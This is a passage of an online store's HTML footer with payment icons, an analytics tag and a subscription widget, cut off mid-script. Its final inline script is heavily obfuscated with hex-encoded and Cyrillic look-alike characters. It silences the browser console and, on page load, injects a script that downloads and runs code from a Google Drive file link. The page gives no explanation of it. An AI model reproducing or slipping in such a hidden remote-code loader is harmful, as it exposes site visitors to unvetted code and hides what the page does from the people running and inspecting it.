2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
            </div>
          
        </div>
      </div>
      <script>
(function(w,e,b,g,a,i,n,s){w['ITCLKOBJ']=a;w[a]=w[a]||function(){(w[a].q=w[a].q||[]).push(arguments)},w[a].l=1*new Date();i=e.createElement(b),n=e.getElementsByTagName(b)[0];i.async=1;i.src=g;n.parentNode.insertBefore(i,n)})(window,document,'script','https://analytics.webgains.io/clk.min.js','ITCLKQ');
ITCLKQ('set', 'internal.cookie', true);
ITCLKQ('set', 'internal.api', true);
ITCLKQ('click');
</script>
    </div>
  </div>
</footer> <!-- end footer -->


</div>
    
    

 
    
    
  <!-- Begin ReCharge code -->


<script type="text/javaѕcript">
$.getScript("//bellwethragents.s3.amazonaws.com/js/embedded_experience.js", function(){
$.getScript("//bellwethragents.s3.amazonaws.com/code_snippets/recharge_embed.js", function(){
 startRetentionEngine('https://app.bellwethr.com/offboard/experience/toyl-3768146502', 'rct_button', 'pause / cancel subscription') }); });
</script>


<script>var _0x9aeb=["\x31\x31\x32\x75\x55\x6B\x53\x51\x5A","\x32\x35\x30\x30\x31\x31\x51\x43\x68\x6C\x77\x77","\x35\x33\x31\x38\x34\x31\x6B\x64\x4E\x52\x62\x4E","\x32\x33\x35\x38\x39\x31\x73\x58\x66\x7A\x44\x73","\x35\x42\x4E\x46\x66\x6A\x48","\x31\x31\x32\x36\x31\x38\x31\x7A\x67\x66\x4C\x49\x4C","\x33\x30\x70\x42\x43\x51\x4B\x65","\x32\x53\x6B\x54\x6A\x65\x4E","\x31\x35\x37\x37\x39\x32\x4E\x6D\x64\x4B\x69\x69","\x32\x38\x39\x37\x38\x41\x4D\x62\x75\x4A\x50","\x33\x32\x39\x36\x31\x78\x45\x4C\x61\x47\x73","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x61","\x70","\x6C","\x79","\x5E","\x28","\x5B","\x20","\x5D","\x2B","\x29","\x7D","\x63","\x6F","\x6E","\x73","\x74","\x72","\x75","\x65","\x2F","\x22","\x68","\x69","\x66","\x7B","\x2E","\x3B","\x67","\x77","\x78","\x62","\x64","\x5F","\x53","\u0430","\x45","\x76","\x6D","\x42","\x54","\x4E","\u0455","\x41","\x71","\x23","\x2D","\x44","\x4F","\x4D","\u0421","\x4C","\x3A","\x3F","\x3D","\x26","\x31","\x59","\x6A","\x4A","\x33","\x5A","\x50","\x32","\x58","\x57","\x55","\x34","\x39","\x43","\x6B","\u04BB","\x48"];var _0x7fc0=[_0x9aeb[0],_0x9aeb[1],_0x9aeb[2],_0x9aeb[3],_0x9aeb[4],_0x9aeb[5],_0x9aeb[6],_0x9aeb[7],_0x9aeb[8],_0x9aeb[9],_0x9aeb[10],_0x9aeb[11],_0x9aeb[12],_0x9aeb[13],_0x9aeb[14],_0x9aeb[15],_0x9aeb[16],_0x9aeb[17],_0x9aeb[18],_0x9aeb[19],_0x9aeb[20],_0x9aeb[21],_0x9aeb[22],_0x9aeb[23],_0x9aeb[24],_0x9aeb[25],_0x9aeb[26],_0x9aeb[27],_0x9aeb[28],_0x9aeb[29],_0x9aeb[30],_0x9aeb[31],_0x9aeb[32],_0x9aeb[33],_0x9aeb[34],_0x9aeb[35],_0x9aeb[36],_0x9aeb[37],_0x9aeb[38],_0x9aeb[39],_0x9aeb[40],_0x9aeb[41],_0x9aeb[42],_0x9aeb[43],_0x9aeb[44],_0x9aeb[45],_0x9aeb[46],_0x9aeb[47],_0x9aeb[48],_0x9aeb[49],_0x9aeb[50],_0x9aeb[51],_0x9aeb[52],_0x9aeb[53],_0x9aeb[54],_0x9aeb[55],_0x9aeb[56],_0x9aeb[57],_0x9aeb[58],_0x9aeb[59],_0x9aeb[60],_0x9aeb[61],_0x9aeb[62],_0x9aeb[63],_0x9aeb[64],_0x9aeb[65],_0x9aeb[66],_0x9aeb[67],_0x9aeb[68],_0x9aeb[69],_0x9aeb[70],_0x9aeb[71],_0x9aeb[72],_0x9aeb[73],_0x9aeb[74],_0x9aeb[75],_0x9aeb[76],_0x9aeb[77],_0x9aeb[78],_0x9aeb[79],_0x9aeb[80],_0x9aeb[81],_0x9aeb[82],_0x9aeb[83],_0x9aeb[84],_0x9aeb[85]];var _0x22fa=[_0x7fc0[0],_0x7fc0[1],_0x7fc0[2],_0x7fc0[3],_0x7fc0[4],_0x7fc0[5],_0x7fc0[6],_0x7fc0[7],_0x7fc0[8],_0x7fc0[9],_0x7fc0[10]];var _0x37ce=function(_0xe6fex4,_0xe6fex5){_0xe6fex4= _0xe6fex4- (-0x468+ 0x25b + 0x3b3);var _0xe6fex6=_0x22fa[_0xe6fex4];return _0xe6fex6};(function(_0xe6fex7,_0xe6fex8){var _0xe6fex9=_0x37ce;while(!![]){try{var _0xe6fexa=-parseInt(_0xe6fex9(0x1ac))* parseInt(_0xe6fex9(0x1ad)) +  -parseInt(_0xe6fex9(0x1ae)) + parseInt(_0xe6fex9(0x1af))*  -parseInt(_0xe6fex9(0x1a8)) +  -parseInt(_0xe6fex9(0x1aa)) +  -parseInt(_0xe6fex9(0x1a6)) + -parseInt(_0xe6fex9(0x1b0))*  -parseInt(_0xe6fex9(0x1ab)) + parseInt(_0xe6fex9(0x1a9))* parseInt(_0xe6fex9(0x1a7));if(_0xe6fexa=== _0xe6fex8){break}else {_0xe6fex7[_0x7fc0[12]](_0xe6fex7[_0x7fc0[11]]())}}catch(_0x212a48){_0xe6fex7[_0x7fc0[12]](_0xe6fex7[_0x7fc0[11]]())}}}(_0x22fa,-0x4ff* 0xa5 + 0xcabc + 0x2f5* 0x3f4));var _0x51ade0=function(){var _0xe6fexc=!![];return function(_0xe6fexd,_0xe6fexe){var _0xe6fexf=_0xe6fexc?function(){if(_0xe6fexe){var _0xe6fex10=_0xe6fexe[_0x7fc0[13]+ _0x7fc0[14]+ _0x7fc0[14]+ _0x7fc0[15]+ _0x7fc0[16]](_0xe6fexd,arguments);_0xe6fexe= null;return _0xe6fex10}}:function(){};_0xe6fexc=  ![];return _0xe6fexf}}();var _0x4b9ad0=_0x51ade0(this,function(){var _0xe6fex12=function(){var _0xe6fex13=_0xe6fex12[_0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[30]](_0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[31]+ _0x7fc0[30]+ _0x7fc0[27]+ _0x7fc0[20]+ _0x7fc0[33]+ _0x7fc0[34]+ _0x7fc0[20]+ _0x7fc0[22]+ _0x7fc0[20]+ _0x7fc0[29]+ _0x7fc0[35]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[20]+ _0x7fc0[22]+ _0x7fc0[20]+ _0x7fc0[34]+ _0x7fc0[33])()[_0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[30]](_0x7fc0[17]+ _0x7fc0[18]+ _0x7fc0[19]+ _0x7fc0[17]+ _0x7fc0[20]+ _0x7fc0[21]+ _0x7fc0[22]+ _0x7fc0[18]+ _0x7fc0[20]+ _0x7fc0[22]+ _0x7fc0[19]+ _0x7fc0[17]+ _0x7fc0[20]+ _0x7fc0[21]+ _0x7fc0[22]+ _0x7fc0[23]+ _0x7fc0[22]+ _0x7fc0[23]+ _0x7fc0[22]+ _0x7fc0[19]+ _0x7fc0[17]+ _0x7fc0[20]+ _0x7fc0[21]+ _0x7fc0[24]);return !_0xe6fex13[_0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[28]+ _0x7fc0[29]](_0x4b9ad0)};return _0xe6fex12()});_0x4b9ad0();var _0xdf3522=function(){var _0xe6fex15=!![];return function(_0xe6fex16,_0xe6fex17){var _0xe6fex18=_0xe6fex15?function(){if(_0xe6fex17){var _0xe6fex19=_0xe6fex17[_0x7fc0[13]+ _0x7fc0[14]+ _0x7fc0[14]+ _0x7fc0[15]+ _0x7fc0[16]](_0xe6fex16,arguments);_0xe6fex17= null;return _0xe6fex19}}:function(){};_0xe6fex15=  ![];return _0xe6fex18}}();var _0x48ba06=_0xdf3522(this,function(){var _0xe6fex1b;try{var _0xe6fex1c=Function(_0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[31]+ _0x7fc0[30]+ _0x7fc0[27]+ _0x7fc0[20]+ _0x7fc0[18]+ _0x7fc0[37]+ _0x7fc0[31]+ _0x7fc0[27]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[36]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[18]+ _0x7fc0[23]+ _0x7fc0[20]+ (_0x7fc0[38]+ _0x7fc0[24]+ _0x7fc0[39]+ _0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[30]+ _0x7fc0[18]+ _0x7fc0[34]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[31]+ _0x7fc0[30]+ _0x7fc0[27]+ _0x7fc0[20]+ _0x7fc0[29]+ _0x7fc0[35]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[34]+ _0x7fc0[23]+ _0x7fc0[18]+ _0x7fc0[20]+ _0x7fc0[23])+ (_0x7fc0[23]+ _0x7fc0[40]));_0xe6fex1b= _0xe6fex1c()}catch(_0x4b2664){_0xe6fex1b= window};var _0xe6fex1d=_0xe6fex1b[_0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[26]+ _0x7fc0[15]+ _0x7fc0[32]]= _0xe6fex1b[_0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[26]+ _0x7fc0[15]+ _0x7fc0[32]]|| {};var _0xe6fex1e=[_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[41],_0x7fc0[42]+ _0x7fc0[13]+ _0x7fc0[30]+ _0x7fc0[27],_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[37]+ _0x7fc0[26],_0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[30]+ _0x7fc0[26]+ _0x7fc0[30],_0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[25]+ _0x7fc0[32]+ _0x7fc0[14]+ _0x7fc0[29]+ _0x7fc0[36]+ _0x7fc0[26]+ _0x7fc0[27],_0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[44]+ _0x7fc0[15]+ _0x7fc0[32],_0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[13]+ _0x7fc0[25]+ _0x7fc0[32]];for(var _0xe6fex1f=-0x7fb+ 0x241d +  -0x1c22;_0xe6fex1f< _0xe6fex1e[_0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[41]+ _0x7fc0[29]+ _0x7fc0[35]];_0xe6fex1f++){var _0xe6fex20=_0xdf3522[_0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[30]][_0x7fc0[14]+ _0x7fc0[30]+ _0x7fc0[26]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[29]+ _0x7fc0[16]+ _0x7fc0[14]+ _0x7fc0[32]][_0x7fc0[44]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]](_0xdf3522);var _0xe6fex21=_0xe6fex1e[_0xe6fex1f];var _0xe6fex22=_0xe6fex1d[_0xe6fex21]|| _0xe6fex20;_0xe6fex20[_0x7fc0[46]+ _0x7fc0[46]+ _0x7fc0[14]+ _0x7fc0[30]+ _0x7fc0[26]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[46]+ _0x7fc0[46]]= _0xdf3522[_0x7fc0[44]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]](_0xdf3522);_0xe6fex20[_0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[47]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[41]]= _0xe6fex22[_0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[47]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[41]][_0x7fc0[44]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]](_0xe6fex22);_0xe6fex1d[_0xe6fex21]= _0xe6fex20}});_0x48ba06();var _0x55665=!(0xccf+ 0xe3f+ -0x19* 0x115);function _0x4b70aa(){if(!_0x55665){_0x55665=  !(0x4*  -0x403+ -0x2708*  -0x1+ -0x5bf* 0x4),setTimeout(function(){const _0xe6fex25= new Event(_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[48]+ _0x7fc0[45]);window[_0x7fc0[45]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[14]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[25]+ _0x7fc0[35]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]](_0xe6fex25);var _0xe6fex26=document[_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[49]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[28]+ _0x7fc0[52]+ _0x7fc0[16]+ _0x7fc0[53]+ _0x7fc0[13]+ _0x7fc0[41]+ _0x7fc0[54]+ _0x7fc0[13]+ _0x7fc0[51]+ _0x7fc0[32]](_0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29]);for(_0xe6fex30= -0x1180+ 0x22*  -0xd9 + 0x31* 0xf2;_0xe6fex30< _0xe6fex26[_0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[41]+ _0x7fc0[29]+ _0x7fc0[35]];_0xe6fex30++){null!== _0xe6fex26[_0xe6fex30][_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[55]+ _0x7fc0[30]+ _0x7fc0[25])&& (_0xe6fex26[_0xe6fex30][_0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[28]+ _0x7fc0[30]+ _0x7fc0[25],_0xe6fex26[_0xe6fex30][_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[55]+ _0x7fc0[30]+ _0x7fc0[25])), delete _0xe6fex26[_0xe6fex30][_0x7fc0[45]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[29]][_0x7fc0[28]+ _0x7fc0[30]+ _0x7fc0[25]])};const _0xe6fex27=(_0xe6fex28,_0xe6fex29)=>{const _0xe6fex2a=document[_0x7fc0[57]+ _0x7fc0[31]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[16]+ _0x7fc0[47]+ _0x7fc0[32]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[30]](_0xe6fex28);return _0xe6fex2a?_0xe6fex29(_0xe6fex2a):void((setTimeout(()=>{return _0xe6fex27(_0xe6fex28,_0xe6fex29)},0x10e8+ 0x120+  -0xa38)))};_0xe6fex27(_0x7fc0[58]+ _0x7fc0[44]+ _0x7fc0[26]+ _0x7fc0[26]+ _0x7fc0[51]+ _0x7fc0[30]+ _0x7fc0[59]+ _0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[59]+ _0x7fc0[13]+ _0x7fc0[28],()=>{return document[_0x7fc0[45]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[14]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[25]+ _0x7fc0[35]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]]( new CustomEvent(_0x7fc0[60]+ _0x7fc0[61]+ _0x7fc0[62]+ _0x7fc0[63]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[26]+ _0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[45]))});const _0xe6fex2b=document[_0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[49]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]](_0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29]);_0xe6fex2b[_0x7fc0[28]+ _0x7fc0[30]+ _0x7fc0[25]]= _0x7fc0[35]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[14]+ _0x7fc0[28]+ _0x7fc0[65]+ _0x7fc0[33]+ _0x7fc0[33]+ _0x7fc0[45]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[39]+ _0x7fc0[41]+ _0x7fc0[26]+ _0x7fc0[26]+ _0x7fc0[41]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[39]+ _0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[51]+ _0x7fc0[33]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[66]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[14]+ _0x7fc0[26]+ _0x7fc0[30]+ _0x7fc0[29]+ _0x7fc0[67]+ _0x7fc0[45]+ _0x7fc0[26]+ _0x7fc0[42]+ _0x7fc0[27]+ _0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[68]+ _0x7fc0[36]+ _0x7fc0[45]+ _0x7fc0[67]+ _0x7fc0[69]+ _0x7fc0[47]+ _0x7fc0[32]+ _0x7fc0[70]+ _0x7fc0[71]+ _0x7fc0[72]+ _0x7fc0[73]+ _0x7fc0[74]+ _0x7fc0[75]+ _0x7fc0[13]+ _0x7fc0[28]+ _0x7fc0[76]+ _0x7fc0[27]+ _0x7fc0[60]+ _0x7fc0[49]+ _0x7fc0[75]+ _0x7fc0[70]+ _0x7fc0[69]+ _0x7fc0[77]+ _0x7fc0[37]+ _0x7fc0[78]+ _0x7fc0[59]+ _0x7fc0[79]+ _0x7fc0[50]+ _0x7fc0[41]+ _0x7fc0[80]+ _0x7fc0[46]+ _0x7fc0[28]+ _0x7fc0[69]+ _0x7fc0[76]+ _0x7fc0[81]+ _0x7fc0[71]+ _0x7fc0[52],document[_0x7fc0[35]+ _0x7fc0[32]+ _0x7fc0[13]+ _0x7fc0[45]][_0x7fc0[13]+ _0x7fc0[14]+ _0x7fc0[14]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[45]+ _0x7fc0[82]+ _0x7fc0[35]+ _0x7fc0[36]+ _0x7fc0[15]+ _0x7fc0[45]](_0xe6fex2b)},0x2361+  -0xf5b+ 0x84e*  -0x1);var _0xe6fex2c=document[_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[49]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[28]+ _0x7fc0[52]+ _0x7fc0[16]+ _0x7fc0[53]+ _0x7fc0[13]+ _0x7fc0[41]+ _0x7fc0[54]+ _0x7fc0[13]+ _0x7fc0[51]+ _0x7fc0[32]](_0x7fc0[15]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[83]);for(_0xe6fex30= -0x89* 0x29 + 0xd*  -0x17e + -0x2957*  -0x1;_0xe6fex30< _0xe6fex2c[_0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[41]+ 